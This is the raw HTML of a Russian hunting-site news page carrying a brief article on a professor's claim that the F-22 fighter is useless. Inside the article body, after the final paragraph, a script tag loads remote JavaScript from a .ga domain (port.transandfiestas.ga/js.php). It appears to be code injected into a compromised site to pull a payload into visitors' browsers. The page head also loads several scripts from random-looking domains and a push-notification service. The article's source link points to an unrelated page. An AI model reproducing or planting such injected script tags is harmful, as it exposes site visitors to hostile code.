  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '105'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"294328\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '106'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"317654\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  console.log("bsa-l: "+blockSettingArray.length);
  </script> 
  <script>


    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '93,94,95,96,97,98,99,100,101,102,103,104,105,106');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '93,94,95,96,97,98,99,100,101,102,103,104,105,106');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
  </script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5530031616350650",
          enable_page_level_ads: true
     });
  </script> 
  <script type="text/javascript">

  rbConfig={start:performance.now(),rotator:'20zmj'}; 
  </script> 
  <script async="async" type="text/javascript" src="//any.realbig.media/20zmj.min.js"></script> 
  <script async src="//wwgdwl.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script> 
  <script charset="utf-8" async src="https://backforward.bid/pushJs/j9XRfDy_.js"></script> 
  <script async src="https://xjwzbo.com/mul7l1921vilpm0y30q8h876quv876/ykp6k.php"></script> 
  <script async src="https://swdqyi.com/o0h17l/912livm0py03hq8876vqu/687ypk4eov.php"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop='name' href='/' class='h_logo'><img src="/wp-content/uploads/2018/11/logotip.png" alt=""></a>
      <div class="h_info">
        <div class="h_menu">
          <div class="h_menu-btn">
            <span></span>
          </div>
          <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
            <div class="menu-top-container">
              <ul id="menu-top-1" class="top_menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149">
                  <a href='/advert.html'>Реклама</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148">
                  <a href='/contacts.html'>Контакты</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div class="h_search">
          <form action="https://iohotnik.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-main-container">
          <ul id="menu-main-1" class="header_menu">
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596">
              <a href='/'>Главная</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5382">
              <a href='/novosti'>Новости</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121">
              <a href='/ohota-na-zverey-i-ptic.html'>Охота</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604">
              <a href='/rubalka-i-podvodnaia-ohota'>Рыбалка</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597">
              <a href='/snaryazhenie-dlya-ohoti'>Снаряжение</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603">
              <a href='/ohotnichii-turizm'>Туризм</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599">
              <a href='/ohotnichii-sobaki'>Собаки</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598">
              <a href='/kuhnya'>Кухня</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122">
              <a href='/ohota-video.html'>Видео</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600">
              <a href='/ohota-istorii-chitat-istorii-pro-ohoty'>Истории</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99939">
              <a href='/interesnye-fakty'>Интересные факты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601">
              <a href='/umor'>Юмор</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img width="810" height="255" src="/wp-content/uploads/fly-images/99334/piloty-u-f-22-810x255-c.jpg" class="attachment-810x255" alt="Пилоты у F-22"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href='/' itemprop='item name'>Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href='/novosti' itemprop='item name'>Новости</a></span>
                </div>
                <h1 itemprop="headline">Истребитель пятого поколения F-22 оказался бесполезным</h1>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter 2active">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                <span class="cackle-postid" id="c99332">0</span>
              </div>
              <div class="c_data-view"></div>
              <div class="c_data-date">
                18 декабря 2018
              </div>
            </div>
            <div class="c_chapter active">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel='nofollow' itemprop='item' href='#v-chem-prichina-2-3'><span itemprop="name">В чем причина?</span></a>
                  <meta itemprop="position" content="3">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-99332 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <span id="content_pointer_id" data-content-length="2779" data-accepted-blocks="106"></span>
                <p><a href='/wp-content/uploads/2018/12/f-22-pered-vzletom.jpg'><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-99333" src="/wp-content/uploads/2018/12/f-22-pered-vzletom.jpg" alt="F-22 перед взлетом" srcset="/wp-content/uploads/2018/12/f-22-pered-vzletom.jpg 1280w, /wp-content/uploads/2018/12/f-22-pered-vzletom-300x167.jpg 300w, /wp-content/uploads/2018/12/f-22-pered-vzletom-768x427.jpg 768w, /wp-content/uploads/2018/12/f-22-pered-vzletom-695x386.jpg 695w" sizes="(max-width: 1280px) 100vw, 1280px"></a></p>
                <p>Новейший истребитель пятого поколения F-22 американского производства получил достаточно негативную оценку профессора военного колледжа Роберта Фарли. Он утверждает, что никакой пользы от него не исходит. Во всех боевых операциях участвовал F-15, способный взять гораздо больше ракет и другого вооружения.</p>
                <p>Целью создания F-22 стало следующее: американцы хотели разработать самолет, опережающий российский Су-27. Многие аналитики сходятся во мнении, что данный истребитель оказался бесполезен для ВС Соединенных Штатов Америки. Было запланировано производство 750 таких самолетов, но затем это число сократили до 183. Уменьшение партии сразу сказалось на очень высокой стоимости. F-22 стал крайне дорогой техникой, при этом достаточно много средств уходит на его обслуживание.</p>
                <h2 id="v-chem-prichina-2-3">В чем причина?</h2>
                <div id="content_rb_20063" class="content_rb" data-id="20063"></div>
                <p>После трагических событий 11 сентября американцы вступали в конфликты только со слабыми в технологическом отношении противниками. Все преимущества F-22 стали никому не интересны. К тому же, появился более мощный F-35. Необходимо выполнить модернизацию F-22, но эта программа была бы слишком затратной для бюджета.</p>
                <p><a href='/wp-content/uploads/2018/12/piloty-u-f-22.jpg'><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-99334" src="/wp-content/uploads/2018/12/piloty-u-f-22.jpg" alt="Пилоты у F-22" srcset="/wp-content/uploads/2018/12/piloty-u-f-22.jpg 1920w, /wp-content/uploads/2018/12/piloty-u-f-22-300x188.jpg 300w, /wp-content/uploads/2018/12/piloty-u-f-22-768x480.jpg 768w, /wp-content/uploads/2018/12/piloty-u-f-22-695x434.jpg 695w" sizes="(max-width: 1920px) 100vw, 1920px"></a></p>
                <blockquote>
                  <p>Пентагон сделал свой выбор в пользу F-35. Самолет будет производится сотнями как для внутреннего рынка, так и на экспорт. Скоростное преимущество истребителей уже не имеет ключевого значения.</p>
                  <div id="content_rb_20083" class="content_rb" data-id="20083"></div>
                </blockquote>
                <p>Недавно компания Boeing выступила с предложением по модернизации F-15, что поможет сделать его более незаметным, а также откроет новые боевые возможности. Стоимость этих истребителей гораздо меньше F-22, что в очередной раз указывает на его бесполезность.</p>
                <p>F-22 стал причиной создания Су-57, который до сих пор проходит разнообразные испытания. Нужны и вообще Су-57 и F-22? Фарли считает, что Российская Федерация специально не производит много Су-57, делая ставку на модернизированные самолеты четвертого поколения.</p>
                <p>F-35 поставил крест на F-22, став основой ВВС Соединенных Штатов Америки. F-22 останется в запасе, ожидая крайней необходимости. Естественно, в случае масштабного военного конфликта США будет использовать все свои возможности. 
                <script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p><a href='https://uborka-v-dome.ru/interer/kak-veshat-modulnye-kartiny-na-stenu.html' target='_blank'>Источник</a>
                <div class="main-box" id="print-content">
                  <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href='/author/uyrailyin' rel='nofollow'>uyrailyin</a>
                    </li>
                    <li class="box-fab-search-author-link">
                      <a class='btn-print' href='javascript:window.print()' rel='nofollow'><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a>
                    </li>
                  </ul>
                  <div class="box_author">
                    <div class="box-option">
                      <span class="description"></span>
                      <div class="p_bold">
                        <span class="rating">Оцените статью:</span>
                        <div class="tst_rating"></div>
                        <div id="md_author__ratingstars">
                          <div class="vote-block" data-id="99332" data-total="9" data-rating="38" rel="v:rating">
                            <ol class="rating show-current">
                              <li>5</li>
                              <li>4</li>
                              <li>3</li>
                              <li>2</li>
                              <li>1</li>
                              <li class="currentbox"><span style="width:84.444444444444%"></span></li>
                            </ol>
                          </div>
                          <div class="rating-info" id="rating-info"></div>
                          <div class="rating-text" id="rating-text">
                            (9 голосов, среднее: 4.2 из 5)
                          </div>
                          <script type="application/ld+json">
                          {
                          "@context": "https://schema.org/",
                          "@type": "AggregateRating",
                          "itemReviewed": "Истребитель пятого поколения F-22 оказался бесполезным",
                          "author": "uyrailyin",
                          "description": "

                          Новейший истребитель пятого поколения F-22 амери",
                          "mainEntityOfPage": "https://iohotnik.ru/novosti/99332-f-22-bespoleznyj-samolet.html",
                          "ratingCount": "9",
                          "bestRating": "5",
                          "ratingValue": "4.2",
                          "worstRating": "1",
                          "name": "Истребитель пятого поколения F-22 оказался бесполезным"
                          }
                          </script>
                        </div><span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                      </div>
                      <div class="other">
                        <div class="link">
                          <div class="share">
                            <span class="link-more">
                            <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script></span>
                            <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram">
                              <span class="link-more"></span>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class='yarpp-related'>
                  <div class="c_single-relate">
                    <div class="c_single-relate__head">
                      похожие записи из этого раздела
                    </div>
                    <div class="c_single-relate__list">
                      <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                        <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/c3/3691e4002e6e6c3_60x60.jpg" width="60" height="60" itemprop="image" alt="Принято решение об оснащении Су-57 особой версией «Кинжала»"></div>
                        <header itemprop="name">
                          <a itemprop='url' href='/novosti/99016-kinzhal-dlya-su-57.html' class='c_item-title'><span itemprop="headline">Принято решение об оснащении Су-57 особой версией «Кинжала»</span></a>
                        </header>
                        <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-12-09"></time>
                        <meta itemprop="description" content="В рамках госпрограммы вооружения на ближайшие десять лет, новый истребитель пятого поколения Су-57 будет оснащаться особой версией «Кинжала». Разница от стандартного варианта будет заключаться в ее внутрифюзеляжном размещении.">
                      </div>
                      <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                        <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/f7/3e05c9b435035f7_60x60.jpg" width="60" height="60" itemprop="image" alt="Американские летчики боготворят истребитель F-35"></div>
                        <header itemprop="name">
                          <a itemprop='url' href='/novosti/amerikancy-bogotvoryat-f-35.html' class='c_item-title'><span itemprop="headline">Американские летчики боготворят истребитель F-35</span></a>
                        </header>
                        <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-11-17"></time>
                      </div>
                      <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                        <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/ae/ae397cb2230a8ae_60x60.jpg" width="60" height="60" itemprop="image" alt="Американский «Апач» оказался мощнее российского «Аллигатора»?"></div>
                        <header itemprop="name">
                          <a itemprop='url' href='/novosti/99012-apach-luchshe-alligatora.html' class='c_item-title'><span itemprop="headline">Американский «Апач» оказался мощнее российского «Аллигатора»?</span></a>
                        </header>
                        <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-12-09"></time>
                        <meta itemprop="description" content="Несколько дней назад в одном американском издании была опубликована статья, в которой сравнивается российской вертолет Ка-52 и американский АН-64. Авторы назвали победителем «Апач». Неужели Ка-52 оказался слабее?">
                      </div>
                    </div>
                  </div>
                </div>
                <script>
                window.jsInputerLaunch = 15;
                if (typeof launchAsyncFunctionLauncher === "undefined") {
                function launchAsyncFunctionLauncher() {
                if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
                } else {
                setTimeout(function () {
                launchAsyncFunctionLauncher();
                }, 100)
                }
                }
                }
                launchAsyncFunctionLauncher();
                </script> 
                <script>


                var cachedBlocksArray = [];
                </script>
                <div id="content_rb_20080" class="content_rb" data-id="20080"></div>
                <div id="content_rb_20081" class="content_rb" data-id="20081"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">uyrailyin</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                <span class="cackle-postid" id="c99332">0</span>
              </div>
              <div class="c_item-data__view c_single-data__item"></div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="c_single-relate">
                <div class="c_single-relate__head">
                  похожие записи из этого раздела
                </div>
                <div class="c_single-relate__list">
                  <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                    <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/c3/3691e4002e6e6c3_60x60.jpg" width="60" height="60" itemprop="image" alt="Принято решение об оснащении Су-57 особой версией «Кинжала»"></div>
                    <header itemprop="name">
                      <a itemprop='url' href='/novosti/99016-kinzhal-dlya-su-57.html' class='c_item-title'><span itemprop="headline">Принято решение об оснащении Су-57 особой версией «Кинжала»</span></a>
                    </header>
                    <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-12-09"></time>
                    <meta itemprop="description" content="В рамках госпрограммы вооружения на ближайшие десять лет, новый истребитель пятого поколения Су-57 будет оснащаться особой версией «Кинжала». Разница от стандартного варианта будет заключаться в ее внутрифюзеляжном размещении.">
                  </div>
                  <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                    <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/f7/3e05c9b435035f7_60x60.jpg" width="60" height="60" itemprop="image" alt="Американские летчики боготворят истребитель F-35"></div>
                    <header itemprop="name">
                      <a itemprop='url' href='/novosti/amerikancy-bogotvoryat-f-35.html' class='c_item-title'><span itemprop="headline">Американские летчики боготворят истребитель F-35</span></a>
                    </header>
                    <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-11-17"></time>
                  </div>
                  <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
                    <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/ae/ae397cb2230a8ae_60x60.jpg" width="60" height="60" itemprop="image" alt="Американский «Апач» оказался мощнее российского «Аллигатора»?"></div>
                    <header itemprop="name">
                      <a itemprop='url' href='/novosti/99012-apach-luchshe-alligatora.html' class='c_item-title'><span itemprop="headline">Американский «Апач» оказался мощнее российского «Аллигатора»?</span></a>
                    </header>
                    <meta itemprop="author" content="uyrailyin"><time itemprop="datePublished" datetime="2018-12-09"></time>
                    <meta itemprop="description" content="Несколько дней назад в одном американском издании была опубликована статья, в которой сравнивается российской вертолет Ка-52 и американский АН-64. Авторы назвали победителем «Апач». Неужели Ка-52 оказался слабее?">
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2018-12-18">
            <meta itemprop="dateModified" content="2018-12-18">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://iohotnik.ru/novosti/99332-f-22-bespoleznyj-samolet.html" content="Истребитель пятого поколения F-22 оказался бесполезным">
            <meta itemprop="description" content="Новейший истребитель пятого поколения F-22 американского производства получил достаточно негативную оценку профессора военного колледжа Роберта Фарли. Он указывает на полнейшую бесполезность этого самолета.">
          </div>
          <div class="flat_ads_block" style="top:40px;position:fixed;right:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_88">
            <div class="flat_slide_cross" style="display:none;"></div>
            <div class="wrap_flat_ads_block">
              <div>
                <div id="content_rb_20075" class="content_rb" data-id="20075"></div>
              </div>
            </div>
            <script>
            function pop_is_touch_device(){try{document.createEvent("TouchEvent");return true}catch(e){return false}}function flat_jQuery_is_load_88(){jQuery("#flat_ads_block_id_88").show().addClass("right_slide_flat_panel");jQuery('body').on('click','#flat_ads_block_id_88 .flat_slide_cross',function(e){jQuery("#flat_ads_block_id_88").removeClass("right_slide_flat_panel")})}function flat_jQuery_loading_88(){if(pop_is_touch_device()){return false}if(window.jQuery){flat_jQuery_is_load_88()}else{setTimeout(function(){flat_jQuery_loading_88()},50)}}var timerId3=setInterval(function(){if(jQuery("#flat_ads_block_id_88").width()>33){jQuery("#flat_ads_block_id_88 .flat_slide_cross").show();clearInterval(timerId3);jQuery("#flat_ads_block_id_88").hide();setTimeout(flat_jQuery_loading_88,45000)}},100);
            </script>
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="comments-area">
            <div id="mc-container">
              <div id="mc-content"></div>
            </div>
          </div>
          <script type="text/javascript">
          cackle_widget = window.cackle_widget || [];
          cackle_widget.push({
          widget: 'Comment', countContainer: 'c99332',
          id: '66312',
          channel: '99332'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
          </script>
        </div>
        <div id="content_rb_20082" class="content_rb" data-id="20082"></div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="custom_html-3" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="content_rb_20074" class="content_rb" data-id="20074"></div>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="content_rb_20072" class="content_rb" data-id="20072"></div>
            <div id="content_rb_32377" class="content_rb" data-id="32377"></div>
          </div>
        </div>
        <div id="custom_html-4" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="content_rb_20076" class="content_rb" data-id="20076"></div>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest popular_posts">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337445">
          <img src="/wp-content/cache/thumb/51/ee352a4c338d451_360x260.jpeg" width="360" height="260" itemprop="image" alt="Политическая партия «единая россия»"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337445-partia-edinaa-rossia-vikipedia.html' class='c_start-item__link'><span itemprop="headline">Политическая партия «единая россия»</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="В данной статье вы охарактеризуете политическую партию">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337445">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337379">
          <img src="/wp-content/cache/thumb/9b/e2133b6567e4f9b_360x260.jpg" width="360" height="260" itemprop="image" alt="Антигравитационный двигатель леонова владимира семеновича: принцип работы, испытания. теория суперобъединения"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337379-kvantovyj-dvigatel.html' class='c_start-item__link'><span itemprop="headline">Антигравитационный двигатель леонова владимира семеновича: принцип работы, испытания. теория суперобъединения</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337379">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337322">
          <img src="/wp-content/cache/thumb/8e/d5393438e31c68e_360x260.jpeg" width="360" height="260" itemprop="image" alt="Генеральная прокуратурароссийской федерации"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337322-polnomocia-prokuratury.html' class='c_start-item__link'><span itemprop="headline">Генеральная прокуратурароссийской федерации</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="Образовательный портал для студентов юристов. Все о праве - просто, доступно и понятно.">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337322">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337267">
          <img src="/wp-content/cache/thumb/43/8593b58d33a0343_360x260.jpg" width="360" height="260" itemprop="image" alt="Крупнейшие военные предприятия в россии, рейтинг компаний"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337267-oruzejnye-zavody-rossii.html' class='c_start-item__link'><span itemprop="headline">Крупнейшие военные предприятия в россии, рейтинг компаний</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="На странице представлены военные предприятия - крупнейшие производители военной техники в России. Рейтинг компаний выстроен в зависимости от посещаемости их сайтов. В начале раздела стоят ведущие предприятия отрасли.">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337267">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337215">
          <img src="/wp-content/cache/thumb/86/a990dd573e4a486_360x260.jpg" width="360" height="260" itemprop="image" alt="Фсо россии официальный сайт"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337215-fso-rossii-oficialnyj-sajt.html' class='c_start-item__link'><span itemprop="headline">Фсо россии официальный сайт</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337215">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337152">
          <img src="/wp-content/cache/thumb/2c/79b351798829c2c_360x260.jpeg" width="360" height="260" itemprop="image" alt="Горькая правда о годах румынской оккупации одессы"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337152-oborona-odessy.html' class='c_start-item__link'><span itemprop="headline">Горькая правда о годах румынской оккупации одессы</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="Горькая правда о годах румынской оккупации Одессы, Далеко не все одесситы боролись с ненавистными оккупантами до последней капли крови. Были и такие, что сотрудничали с врагом">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337152">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337092">
          <img src="/wp-content/cache/thumb/cb/6c9374a74444dcb_360x260.jpg" width="360" height="260" itemprop="image" alt="Понятие политических конфликтов"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337092-regionalnye-konflikty-v-sovremennom-mire.html' class='c_start-item__link'><span itemprop="headline">Понятие политических конфликтов</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
